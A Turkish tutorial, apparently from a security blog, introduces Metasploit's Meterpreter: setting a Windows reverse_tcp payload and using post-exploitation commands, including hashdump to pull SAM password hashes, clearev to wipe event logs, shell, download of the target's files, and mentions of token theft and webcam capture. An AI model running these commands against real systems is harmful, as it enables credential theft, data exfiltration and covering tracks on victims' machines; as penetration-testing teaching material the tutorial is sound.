Meterpreter nedir ?

Exploit işlemi sonrası kod çalıştırmak ve sömürü işlemlerini gerçekleştirmek için payloadlara ihtiyacımız vardır. Meterpreter’de en yaygın olarak kullanılan payload türüdür.



set payload windows/x64/meterpreter/reverse_tcp komutu ile payload yüklenir.



Run veya Exploit işlemini gerçekleştirdikten sonra açılan oturumla birlikte Meterpreter’e düştük.

Meterpreter Komutları ve Kullanımları



Tüm komutlara ve açıklamalarına help yazarak ulaşabilir.

*Yaygın olarak kullanılan temel komut satırların açıklamaları ve kullanımları şu şekildedir.



*Temel windows komutları ile dizinler arası geçiş ve klasör içindeki dosyaları listelemek için

cd C:\\Users\\Administrator\\Desktop

dir



komutların girilmesi veya tek tek dir, cd komutları ile karşı kullanıcının masaüstü dizini bulunmalıdır. Burada dikkat edilmesi gereken kurall çift slash \\ kullanılmasıdı komutu; uygulama, Windows üzerinde uygulama, sistem ve güvenlik loglarını silecek. Herhangi bir seçenek veya değişkene gerek yoktur.

clearev



*Getuid, ana sistem üzerinde çalışan kullanıcıyı aynı şekilde gösterecektir.

getuid



*Hashdump, Sam veritabanın içeriklerini çeker.

hashdump



*Shell, windows komut satırına geçmesini sağlar.

shell

*ps, hedefin çalışan proseslerini listeler.

ps



download komutu uzak makineden dosya indirir. Windows yolu verildiğinde çift slash kullanılır.

download path

Temel komutların kullanımını ve amaçlarını açıkladım. Daha fazla komut kullanımı ve açıklaması için help yardımı ile devam edebilirsiniz. Diğer popüler olarak kullanılan komutları sırasıyla, pkill, execute, migrate, sysinfo, steal_token gibi komutlardır. Bunlarla birlikte hedef bilgisayarın ekran görüntülerini alabilir, müzik/video oynatabilir, web kamerasını kayıt altına alabilirsiniz. Tabi ki yaptığınız işlemler yasal sınırlar içeresinde(eğitim için) olmalıdır.